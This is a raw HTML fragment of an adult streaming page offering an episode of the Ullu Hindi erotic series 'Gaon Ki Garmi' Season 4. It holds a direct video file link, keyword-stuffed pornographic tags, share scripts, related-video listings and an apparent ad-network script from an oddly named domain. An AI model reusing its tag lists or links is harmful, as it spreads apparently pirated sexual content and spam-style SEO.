menu-item-object-page menu-item-12"><a href="https://wowuncut.com/tags">Tags</a></li> <li id="menu-item-13" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://wowuncut.com/actors">Actors</a></li> <li id="menu-item-16331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16331"><a href="https://theporndude.com/">ThePornDude</a></li> </ul>		</nav><!-- #site-navigation -->  		<div class="clear"></div>  					<div class="happy-header-mobile"> 				<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_2" style="display: none;"></script>			</div> 			</header><!-- #masthead -->  	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://wowuncut.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://wowuncut.com/category/ullu-originals-web-series">Ullu Originals Web Series</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Gaon Ki Garmi Season 4 2023 Ullu Hindi Sex Web Series Ep 2</span></div></div></div> 	 	<div id="content" class="site-content row"> 	<div id="primary" class="content-area with-sidebar-right"> 		<main id="main" class="site-main with-sidebar-right" role="main">  		 <article id="post-16922" class="post-16922 post type-post status-publish format-standard has-post-thumbnail hentry category-ullu-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-free-ullu-xxx tag-gaon-ki-garmi tag-gaon-ki-garmi-season-4 tag-gaon-ki-garmi-season-4-2023-ullu-originals tag-gaon-ki-garmi-season-4-ullu-hindi-porn-web-series tag-gaon-ki-garmi-season-4-ullu-hot-web-series tag-gaon-ki-garmi-season-4-ullu-originals tag-gaon-ki-garmi-season-4-ullu-porn-web-series tag-gaon-ki-garmi-season-4-ullu-sex-web-series tag-gaon-ki-garmi-season-4-ullu-web-series-episode-1 tag-gaon-ki-garmi-season-4-ullu-web-series-episode-2 tag-gaon-ki-garmi-season-4-ullu-web-series-episode-3 tag-gaon-ki-garmi-season-4-ullu-web-series-episode-4 tag-gaon-ki-garmi-season-4-ullu-web-series-episode-5 tag-gaon-ki-garmi-season-4-ullu-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-hot-ullu-web-series-tamil tag-new-2023-porn-web-series tag-ullu tag-ullu-hot-series tag-ullu-hot-video tag-ullu-hot-web-series tag-ullu-hot-webseries tag-ullu-hot-xxx tag-ullu-new-web-series tag-ullu-new-web-series-2021 tag-ullu-original tag-ullu-originals tag-ullu-originals-cast tag-ullu-originals-web tag-ullu-porn tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-trending-video tag-ullu-video tag-ullu-videos tag-ullu-web-series tag-ullu-web-series-2021 tag-ullu-web-series-2022 tag-ullu-xxx-video tag-web-series tag-xxx tag-xxx-web-series" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"> 	<meta itemprop="author" content="admin" /><meta itemprop="name" content="Gaon Ki Garmi Season 4 2023 Ullu Hindi Sex Web Series Ep 2" /><meta itemprop="description" content="Gaon Ki Garmi Season 4 2023 Ullu Hindi Sex Web Series Ep 2" /><meta itemprop="description" content="Watch Now Gaon Ki Garmi Season 4 2023 Ullu Hindi Sex Web Series Ep 2." /><meta itemprop="duration" content="P0DT0H19M50S" /><meta itemprop="thumbnailUrl" content="https://wowuncut.com/wp-content/uploads/2023/09/Gaon-Ki-Garmi-2-1-640x360.jpg" /><meta itemprop="contentURL" content="https://cdn2.ixifile.xyz/1/garmi-s4-ep2.mp4" /><meta itemprop="uploadDate" content="2023-09-14T18:41:34+05:30" />	<header class="entry-header"> 		 		<div class="video-player"> 	<div class="responsive-player"><iframe src="https://wowuncut.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe></div></div>  		 		 		 		 		<div class="title-block box-shadow"> 			<h1 class="entry-title" itemprop="name">Gaon Ki Garmi Season 4 2023 Ullu Hindi Sex Web Series Ep 2</h1>							<div id="rating"> 					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="16922" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a> 		<a href="#" data-post_id="16922" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></span></span> 									</div> 						<div id="video-tabs" class="tabs"> 				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button> 									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button> 							</div> 		</div>  		<div class="clear"></div>  	</header><!-- .entry-header -->  	<div class="entry-content"> 					<div id="rating-col"> 									<div id="video-views"><span>0</span> views</div>									<div class="rating-bar"> 						<div class="rating-bar-meter"></div> 					</div> 					<div class="rating-result"> 							<div class="percentage">0%</div> 						<div class="likes"> 							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span> 							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span> 						</div> 					</div> 							</div> 				<div class="tab-content"> 						<div id="video-about" class="width70"> 					<div class="video-description"> 													<div class="desc"> 								 <p>Watch Now Gaon Ki Garmi Season 4 2023 Ullu Hindi Sex Web Series Ep 2.</p> 							</div> 											</div> 													<div id="video-date"> 						<i class="fa fa-calendar"></i> Date: September 14, 2023					</div> 																					<div class="tags"> 						<div class="tags-list"><a href="https://wowuncut.com/category/ullu-originals-web-series" class="label" title="Ullu Originals Web Series"><i class="fa fa-folder-open"></i>Ullu Originals Web Series</a> <a href="https://wowuncut.com/category/hindi-hot-web-series" class="label" title="Hindi Hot Web Series"><i class="fa fa-folder-open"></i>Hindi Hot Web Series</a> <a href="https://wowuncut.com/category/hindi-porn-web-series" class="label" title="Hindi Porn Web Series"><i class="fa fa-folder-open"></i>Hindi Porn Web Series</a> <a href="https://wowuncut.com/category/hot-hindi-sex-video" class="label" title="Hot Hindi Sex Video"><i class="fa fa-folder-open"></i>Hot Hindi Sex Video</a> <a href="https://wowuncut.com/tag/2022-hindi-hot-short-porn-movies" class="label" title="2022 hindi hot short porn movies"><i class="fa fa-tag"></i>2022 hindi hot short porn movies</a> <a href="https://wowuncut.com/tag/2022-hindi-sex-video" class="label" title="2022 hindi sex video"><i class="fa fa-tag"></i>2022 hindi sex video</a> <a href="https://wowuncut.com/tag/2022-hindi-sex-web-series" class="label" title="2022 hindi sex web series"><i class="fa fa-tag"></i>2022 hindi sex web series</a> <a href="https://wowuncut.com/tag/2022-hindi-uncut-hot-web-series" class="label" title="2022 hindi uncut hot web series"><i class="fa fa-tag"></i>2022 hindi uncut hot web series</a> <a href="https://wowuncut.com/tag/2023-hindi-porn-web-series" class="label" title="2023 hindi porn web series"><i class="fa fa-tag"></i>2023 hindi porn web series</a> <a href="https://wowuncut.com/tag/2023-hindi-sex-web-series" class="label" title="2023 hindi sex web series"><i class="fa fa-tag"></i>2023 hindi sex web series</a> <a href="https://wowuncut.com/tag/2023-hindi-xxx-web-series" class="label" title="2023 hindi xxx web series"><i class="fa fa-tag"></i>2023 hindi xxx web series</a> <a href="https://wowuncut.com/tag/free-ullu-xxx" class="label" title="free ullu xxx"><i class="fa fa-tag"></i>free ullu xxx</a> <a href="https://wowuncut.com/tag/gaon-ki-garmi" class="label" title="gaon ki garmi"><i class="fa fa-tag"></i>gaon ki garmi</a> <a href="https://wowuncut.com/tag/gaon-ki-garmi-season-4" class="label" title="gaon ki garmi season 4"><i class="fa fa-tag"></i>gaon ki garmi season 4</a> <a href="https://wowuncut.com/tag/gaon-ki-garmi-season-4-2023-ullu-originals" class="label" title="gaon ki garmi season 4 2023 ullu originals"><i class="fa fa-tag"></i>gaon ki garmi season 4 2023 ullu originals</a> <a href="https://wowuncut.com/tag/gaon-ki-garmi-season-4-ullu-hindi-porn-web-series" class="label" title="gaon ki garmi season 4 ullu hindi porn web series"><i class="fa fa-tag"></i>gaon ki garmi season 4 ullu hindi porn web series</a> <a href="https://wowuncut.com/tag/gaon-ki-garmi-season-4-ullu-hot-web-series" class="label" title="gaon ki garmi season 4 ullu hot web series"><i class="fa fa-tag"></i>gaon ki garmi season 4 ullu hot web series</a> <a href="https://wowuncut.com/tag/gaon-ki-garmi-season-4-ullu-originals" class="label" title="gaon ki garmi season 4 ullu originals"><i class="fa fa-tag"></i>gaon ki garmi season 4 ullu originals</a> <a href="https://wowuncut.com/tag/gaon-ki-garmi-season-4-ullu-porn-web-series" class="label" title="gaon ki garmi season 4 ullu porn web series"><i class="fa fa-tag"></i>gaon ki garmi season 4 ullu porn web series</a> <a href="https://wowuncut.com/tag/gaon-ki-garmi-season-4-ullu-sex-web-series" class="label" title="gaon ki garmi season 4 ullu sex web series"><i class="fa fa-tag"></i>gaon ki garmi season 4 ullu sex web series</a> <a href="https://wowuncut.com/tag/gaon-ki-garmi-season-4-ullu-web-series-episode-1" class="label" title="gaon ki garmi season 4 ullu web series episode 1"><i class="fa fa-tag"></i>gaon ki garmi season 4 ullu web series episode 1</a> <a href="https://wowuncut.com/tag/gaon-ki-garmi-season-4-ullu-web-series-episode-2" class="label" title="gaon ki garmi season 4 ullu web series episode 2"><i class="fa fa-tag"></i>gaon ki garmi season 4 ullu web series episode 2</a> <a href="https://wowuncut.com/tag/gaon-ki-garmi-season-4-ullu-web-series-episode-3" class="label" title="gaon ki garmi season 4 ullu web series episode 3"><i class="fa fa-tag"></i>gaon ki garmi season 4 ullu web series episode 3</a> <a href="https://wowuncut.com/tag/gaon-ki-garmi-season-4-ullu-web-series-episode-4" class="label" title="gaon ki garmi season 4 ullu web series episode 4"><i class="fa fa-tag"></i>gaon ki garmi season 4 ullu web series episode 4</a> <a href="https://wowuncut.com/tag/gaon-ki-garmi-season-4-ullu-web-series-episode-5" class="label" title="gaon ki garmi season 4 ullu web series episode 5"><i class="fa fa-tag"></i>gaon ki garmi season 4 ullu web series episode 5</a> <a href="https://wowuncut.com/tag/gaon-ki-garmi-season-4-ullu-xxx-web-series" class="label" title="gaon ki garmi season 4 ullu xxx web series"><i class="fa fa-tag"></i>gaon ki garmi season 4 ullu xxx web series</a> <a href="https://wowuncut.com/tag/hindi-desi-sex-video" class="label" title="hindi desi sex video"><i class="fa fa-tag"></i>hindi desi sex video</a> <a href="https://wowuncut.com/tag/hindi-hot-movies" class="label" title="hindi hot movies"><i class="fa fa-tag"></i>hindi hot movies</a> <a href="https://wowuncut.com/tag/hindi-hot-sex-video" class="label" title="hindi hot sex video"><i class="fa fa-tag"></i>hindi hot sex video</a> <a href="https://wowuncut.com/tag/hindi-hot-short-film" class="label" title="hindi hot short film"><i class="fa fa-tag"></i>hindi hot short film</a> <a href="https://wowuncut.com/tag/hindi-hot-shot-porn-movies-2021" class="label" title="hindi hot shot porn movies 2021"><i class="fa fa-tag"></i>hindi hot shot porn movies 2021</a> <a href="https://wowuncut.com/tag/hindi-hot-web-series" class="label" title="hindi hot web series"><i class="fa fa-tag"></i>hindi hot web series</a> <a href="https://wowuncut.com/tag/hindi-hot-web-series-2023" class="label" title="hindi hot web series 2023"><i class="fa fa-tag"></i>hindi hot web series 2023</a> <a href="https://wowuncut.com/tag/hindi-hot-x-xxx-video" class="label" title="hindi hot x xxx video"><i class="fa fa-tag"></i>hindi hot x xxx video</a> <a href="https://wowuncut.com/tag/hindi-hot-xxx" class="label" title="hindi hot xxx"><i class="fa fa-tag"></i>hindi hot xxx</a> <a href="https://wowuncut.com/tag/hindi-porn-movie" class="label" title="hindi porn movie"><i class="fa fa-tag"></i>hindi porn movie</a> <a href="https://wowuncut.com/tag/hindi-porn-movies" class="label" title="hindi porn movies"><i class="fa fa-tag"></i>hindi porn movies</a> <a href="https://wowuncut.com/tag/hindi-porn-web-series" class="label" title="hindi porn web series"><i class="fa fa-tag"></i>hindi porn web series</a> <a href="https://wowuncut.com/tag/hindi-sex-film" class="label" title="hindi sex film"><i class="fa fa-tag"></i>hindi sex film</a> <a href="https://wowuncut.com/tag/hindi-sex-video" class="label" title="hindi sex video"><i class="fa fa-tag"></i>hindi sex video</a> <a href="https://wowuncut.com/tag/hindi-sex-web-series" class="label" title="hindi sex web series"><i class="fa fa-tag"></i>hindi sex web series</a> <a href="https://wowuncut.com/tag/hindi-short-film" class="label" title="hindi short film"><i class="fa fa-tag"></i>hindi short film</a> <a href="https://wowuncut.com/tag/hindi-uncut-porn" class="label" title="hindi uncut porn"><i class="fa fa-tag"></i>hindi uncut porn</a> <a href="https://wowuncut.com/tag/hindi-uncut-porn-video" class="label" title="hindi uncut porn video"><i class="fa fa-tag"></i>hindi uncut porn video</a> <a href="https://wowuncut.com/tag/hindi-uncut-sex" class="label" title="hindi uncut sex"><i class="fa fa-tag"></i>hindi uncut sex</a> <a href="https://wowuncut.com/tag/hindi-uncut-xxx" class="label" title="hindi uncut xxx"><i class="fa fa-tag"></i>hindi uncut xxx</a> <a href="https://wowuncut.com/tag/hindi-web-series" class="label" title="hindi web series"><i class="fa fa-tag"></i>hindi web series</a> <a href="https://wowuncut.com/tag/hindi-xxx" class="label" title="hindi xxx"><i class="fa fa-tag"></i>hindi xxx</a> <a href="https://wowuncut.com/tag/hindi-xxx-video" class="label" title="hindi xxx video"><i class="fa fa-tag"></i>hindi xxx video</a> <a href="https://wowuncut.com/tag/hot-ullu-web-series-tamil" class="label" title="hot ullu web series tamil"><i class="fa fa-tag"></i>hot ullu web series tamil</a> <a href="https://wowuncut.com/tag/new-2023-porn-web-series" class="label" title="new 2023 porn web series"><i class="fa fa-tag"></i>new 2023 porn web series</a> <a href="https://wowuncut.com/tag/ullu" class="label" title="ullu"><i class="fa fa-tag"></i>ullu</a> <a href="https://wowuncut.com/tag/ullu-hot-series" class="label" title="ullu hot series"><i class="fa fa-tag"></i>ullu hot series</a> <a href="https://wowuncut.com/tag/ullu-hot-video" class="label" title="ullu hot video"><i class="fa fa-tag"></i>ullu hot video</a> <a href="https://wowuncut.com/tag/ullu-hot-web-series" class="label" title="ullu hot web series"><i class="fa fa-tag"></i>ullu hot web series</a> <a href="https://wowuncut.com/tag/ullu-hot-webseries" class="label" title="ullu hot webseries"><i class="fa fa-tag"></i>ullu hot webseries</a> <a href="https://wowuncut.com/tag/ullu-hot-xxx" class="label" title="ullu hot xxx"><i class="fa fa-tag"></i>ullu hot xxx</a> <a href="https://wowuncut.com/tag/ullu-new-web-series" class="label" title="ullu new web series"><i class="fa fa-tag"></i>ullu new web series</a> <a href="https://wowuncut.com/tag/ullu-new-web-series-2021" class="label" title="ullu new web series 2021"><i class="fa fa-tag"></i>ullu new web series 2021</a> <a href="https://wowuncut.com/tag/ullu-original" class="label" title="ullu original"><i class="fa fa-tag"></i>ullu original</a> <a href="https://wowuncut.com/tag/ullu-originals" class="label" title="ullu originals"><i class="fa fa-tag"></i>ullu originals</a> <a href="https://wowuncut.com/tag/ullu-originals-cast" class="label" title="ullu originals cast"><i class="fa fa-tag"></i>ullu originals cast</a> <a href="https://wowuncut.com/tag/ullu-originals-web" class="label" title="ullu originals web"><i class="fa fa-tag"></i>ullu originals web</a> <a href="https://wowuncut.com/tag/ullu-porn" class="label" title="ullu porn"><i class="fa fa-tag"></i>ullu porn</a> <a href="https://wowuncut.com/tag/ullu-porn-video" class="label" title="ullu porn video"><i class="fa fa-tag"></i>ullu porn video</a> <a href="https://wowuncut.com/tag/ullu-porn-web-series" class="label" title="ullu porn web series"><i class="fa fa-tag"></i>ullu porn web series</a> <a href="https://wowuncut.com/tag/ullu-sex" class="label" title="ullu sex"><i class="fa fa-tag"></i>ullu sex</a> <a href="https://wowuncut.com/tag/ullu-sex-video" class="label" title="ullu sex video"><i class="fa fa-tag"></i>ullu sex video</a> <a href="https://wowuncut.com/tag/ullu-sex-web-series" class="label" title="ullu sex web series"><i class="fa fa-tag"></i>ullu sex web series</a> <a href="https://wowuncut.com/tag/ullu-trending-video" class="label" title="ullu trending video"><i class="fa fa-tag"></i>ullu trending video</a> <a href="https://wowuncut.com/tag/ullu-video" class="label" title="ullu video"><i class="fa fa-tag"></i>ullu video</a> <a href="https://wowuncut.com/tag/ullu-videos" class="label" title="ullu videos"><i class="fa fa-tag"></i>ullu videos</a> <a href="https://wowuncut.com/tag/ullu-web-series" class="label" title="Ullu Web Series"><i class="fa fa-tag"></i>Ullu Web Series</a> <a href="https://wowuncut.com/tag/ullu-web-series-2021" class="label" title="ullu web series 2021"><i class="fa fa-tag"></i>ullu web series 2021</a> <a href="https://wowuncut.com/tag/ullu-web-series-2022" class="label" title="ullu web series 2022"><i class="fa fa-tag"></i>ullu web series 2022</a> <a href="https://wowuncut.com/tag/ullu-xxx-video" class="label" title="ullu xxx video"><i class="fa fa-tag"></i>ullu xxx video</a> <a href="https://wowuncut.com/tag/web-series" class="label" title="web series"><i class="fa fa-tag"></i>web series</a> <a href="https://wowuncut.com/tag/xxx" class="label" title="xxx"><i class="fa fa-tag"></i>xxx</a> <a href="https://wowuncut.com/tag/xxx-web-series" class="label" title="xxx web series"><i class="fa fa-tag"></i>xxx web series</a> </div>					</div> 							</div> 							<div id="video-share"> 	<!-- Facebook --> 			<div id="fb-root"></div> 		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> 		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://wowuncut.com/gaon-ki-garmi-season-4-2023-ullu-hindi-sex-web-series-ep-2&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> 	 	<!-- Twitter --> 			<a target="_blank" href="https://twitter.com/share?url=https://wowuncut.com/gaon-ki-garmi-season-4-2023-ullu-hindi-sex-web-series-ep-2&text=Watch Now Gaon Ki Garmi Season 4 2023 Ullu Hindi Sex Web Series Ep 2."><i id="twitter" class="fa fa-twitter"></i></a> 	 	<!-- Google Plus --> 			<a target="_blank" href="https://plus.google.com/share?url=https://wowuncut.com/gaon-ki-garmi-season-4-2023-ullu-hindi-sex-web-series-ep-2"><i id="googleplus" class="fa fa-google-plus"></i></a> 	 	<!-- Linkedin --> 			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://wowuncut.com/gaon-ki-garmi-season-4-2023-ullu-hindi-sex-web-series-ep-2&amp;title=Gaon Ki Garmi Season 4 2023 Ullu Hindi Sex Web Series Ep 2&amp;summary=Watch Now Gaon Ki Garmi Season 4 2023 Ullu Hindi Sex Web Series Ep 2.&amp;source=https://wowuncut.com"><i id="linkedin" class="fa fa-linkedin"></i></a> 	 	<!-- Tumblr --> 			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://wowuncut.com/gaon-ki-garmi-season-4-2023-ullu-hindi-sex-web-series-ep-2"><i id="tumblr" class="fa fa-tumblr-square"></i></a> 	 	<!-- Reddit --> 			<a target="_blank" href="https://www.reddit.com/submit?title=Gaon Ki Garmi Season 4 2023 Ullu Hindi Sex Web Series Ep 2&url=https://wowuncut.com/gaon-ki-garmi-season-4-2023-ullu-hindi-sex-web-series-ep-2"><i id="reddit" class="fa fa-reddit-square"></i></a> 	 	<!-- Odnoklassniki --> 			<a target="_blank" href="https://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://wowuncut.com/gaon-ki-garmi-season-4-2023-ullu-hindi-sex-web-series-ep-2&title=Gaon Ki Garmi Season 4 2023 Ullu Hindi Sex Web Series Ep 2"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a> 	 	<!-- VK --> 			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script> 		<a href="https://vk.com/share.php?url=https://wowuncut.com/gaon-ki-garmi-season-4-2023-ullu-hindi-sex-web-series-ep-2" target="_blank"><i id="vk" class="fa fa-vk"></i></a> 	 	<!-- Email --> 			<a target="_blank" href="/cdn-cgi/l/email-protection#d5eaa6a0b7bfb0b6a1e8f3b4b8a5eeb7bab1ace8bda1a1a5a6effafaa2baa2a0bbb6a0a1fbb6bab8fab2b4babbf8bebcf8b2b4a7b8bcf8a6b0b4a6babbf8e1f8e7e5e7e6f8a0b9b9a0f8bdbcbbb1bcf8a6b0adf8a2b0b7f8a6b0a7bcb0a6f8b0a5f8e7"><i id="email" class="fa fa-envelope"></i></a> 	</div> 					</div> 	</div><!-- .entry-content -->  	<div class="under-video-block"> 								<h2 class="widget-title">Related videos</h2>  			<div> 			 <article data-video-id="video_1" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/11/Bucket-1.jpg" class="loop-video thumb-block video-preview-item full-width post-18399 post type-post status-publish format-standard has-post-thumbnail hentry category-ullu-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-free-ullu-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-hot-ullu-web-series-tamil tag-new-2023-porn-web-series tag-the-bucket-list tag-the-bucket-list-2023-ullu tag-the-bucket-list-2023-ullu-originals tag-the-bucket-list-2023-ullu-porn-web-series tag-the-bucket-list-part-1-ullu-originals tag-the-bucket-list-part-2-ullu-originals tag-the-bucket-list-ullu-hindi-porn-web-series tag-the-bucket-list-ullu-hindi-web-series tag-the-bucket-list-ullu-hot-web-series tag-the-bucket-list-ullu-originals-episode-1 tag-the-bucket-list-ullu-originals-episode-2 tag-the-bucket-list-ullu-originals-episode-3 tag-the-bucket-list-ullu-originals-episode-4 tag-the-bucket-list-ullu-originals-episode-5 tag-the-bucket-list-ullu-porn-video tag-the-bucket-list-ullu-porn-web-series tag-the-bucket-list-ullu-sex-web-series tag-the-bucket-list-ullu-xxx-web-series tag-ullu tag-ullu-app tag-ullu-hindi-full-movie-2021-new tag-ullu-hot-series tag-ullu-hot-video tag-ullu-hot-web-series tag-ullu-hot-webseries tag-ullu-hot-xxx tag-ullu-new-web-series tag-ullu-new-web-series-2021 tag-ullu-original tag-ullu-originals tag-ullu-originals-cast tag-ullu-originals-web tag-ullu-porn tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-trending-video tag-ullu-video tag-ullu-videos tag-ullu-web-series tag-ullu-web-series-2021 tag-ullu-web-series-2022 tag-ullu-xxx tag-ullu-xxx-video tag-web-series tag-web-series-ullu tag-xxx tag-xxx-web-series" data-post-id="18399"> 	<a href="https://wowuncut.com/the-bucket-list-2023-ullu-originals-hindi-sex-web-series-ep-1" title="The Bucket List 2023 Ullu Originals Hindi Sex Web Series Ep 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/11/Bucket-1.jpg" alt="The Bucket List 2023 Ullu Originals Hindi Sex Web Series Ep 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 28K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:19</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>The Bucket List 2023 Ullu Originals Hindi Sex Web Series Ep 1</span> 		</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/10/Lollipop.Ep1_.jpg" class="loop-video thumb-block video-preview-item full-width post-25791 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-lollipop-2024-look-entertainment tag-lollipop-2024-look-entertainment-episode-1 tag-lollipop-2024-look-entertainment-episode-2 tag-lollipop-2024-look-entertainment-episode-3 tag-lollipop-2024-look-entertainment-episode-4 tag-lollipop-2024-look-entertainment-episode-5 tag-lollipop-2024-look-entertainment-hindi-hot-web-series tag-lollipop-2024-look-entertainment-hot-web-series tag-lollipop-2024-look-entertainment-xxx-web-series tag-lollipop-part-1-2024-look-entertainment tag-lollipop-part-2-2024-look-entertainment tag-look-entertainment tag-look-entertainment-app-free-video tag-look-entertainment-hindi-xxx-web-series tag-look-entertainment-hot-web-series tag-look-entertainment-originals tag-look-entertainment-porn-web-series tag-look-entertainment-sex-web-series tag-look-entertainment-xxx-web-series tag-new-2024-porn-web-series" data-post-id="25791"> 	<a href="https://wowuncut.com/lollipop-2024-look-entertainment-sex-web-series-episode-1" title="Lollipop 2024 Look Entertainment Sex Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/10/Lollipop.Ep1_.jpg" alt="Lollipop 2024 Look Entertainment Sex Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:44</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Lollipop 2024 Look Entertainment Sex Web Series Episode 1</span> 		</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/07/choco-1.jpg" class="loop-video thumb-block video-preview-item full-width post-7627 post type-post status-publish format-standard has-post-thumbnail hentry category-xtramood-originals-short-film category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-chocolate-girl-sudipa tag-chocolate-girl-sudipa-2022 tag-chocolate-girl-sudipa-xtramood tag-chocolate-girl-sudipa-xtramood-2022 tag-chocolate-girl-sudipa-xtramood-hindi-adult-film tag-chocolate-girl-sudipa-xtramood-hindi-porn-video tag-chocolate-girl-sudipa-xtramood-hindi-uncut-film tag-chocolate-girl-sudipa-xtramood-originals tag-chocolate-girl-sudipa-xtramood-porn-video tag-chocolate-girl-sudipa-xtramood-sex-video tag-chocolate-girl-sudipa-xtramood-uncut-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-xtramood tag-xtramood-hindi-sex-video tag-xtramood-originals tag-xtramood-originals-adult-movie tag-xtramood-originals-adult-porn tag-xtramood-originals-film tag-xtramood-originals-hindi-porn tag-xtramood-originals-hindi-sex tag-xtramood-originals-porn-film tag-xtramood-originals-short-film tag-xtramood-originals-web-series tag-xtramood-originals-xxx-film tag-xtramood-originals-xxx-video tag-xtramood-originals-xxx-web-series" data-post-id="7627"> 	<a href="https://wowuncut.com/chocolate-girl-sudipa-2022-xtramood-hindi-uncut-xxx-video" title="Chocolate Girl Sudipa 2022 Xtramood Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div 